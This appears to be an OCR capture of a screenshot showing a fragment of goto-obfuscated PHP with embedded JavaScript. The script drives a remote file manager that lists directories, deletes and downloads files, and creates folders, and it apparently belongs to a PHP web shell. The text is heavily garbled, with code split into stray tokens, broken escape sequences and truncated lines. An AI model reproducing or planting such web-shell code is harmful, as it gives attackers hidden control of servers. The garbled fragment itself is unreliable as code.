
goto
 kOibc; qS5uO: fcO_w(); 
goto
 HpcLP; kOibc: 
ec
ion
hEb3V
()
{ 
$puT1R
 = 
"<script>

function sideOut(d, t) {

	window.setTimeout(display, t);\xa\x9function display() {

		$("
load
").style.display = "
none
"

\x9}

}\xafunction ajax(arg, type) {\xa\x9if ($("
load
"))
\x9	$("
load
").style.display = "
block
";

\x9\x9$("
load
").innerHTML = "
\
346
\
255
\
243
\
345
\x9c\
	}\xa	if (type 
\xbb\
255
\
345
\xae\x8c\
345
\x96\
204
\
344
\
270
\
255.
.....
}\xa	if (type == 1) arg = 'action=show&dir=' + arg;\xa	if (type == 3) {

		if (confirm("
\
347
\xa1\
256
\xe5\
256
\
\
344
\
273
\
266
\
344
\xb9\
210
?
")) arg = 'action=delete&
\x9	else {

\x9\x9	$("
load
").innerHTML = "
\
346
\
223
\x8d\
344
\xb
	\x9\x9sideOut($("
load
"), 1500);\xa	\x9\x9return\xa\x9	}

	}\xa\x9if (type == 4) {\xa		window.location.href = '?action=download&file=' + arg;

		sideOut($("
load
"), 500);\xa\x9	return

	}

\x9if (type == 5) {\xa	\x9var mk = prompt('\xe8\257\267\350\276\223\xe5\205\245\345\x88\233\xe5\273\xba\xe6\226\x
87\344\xbb\266\345\244\xb9\xe5\220\215\347\xa7\xb0
\x9	if (!mk) {

	\x9	$("
load
").innerHTML = "
\
346
\
223
\x8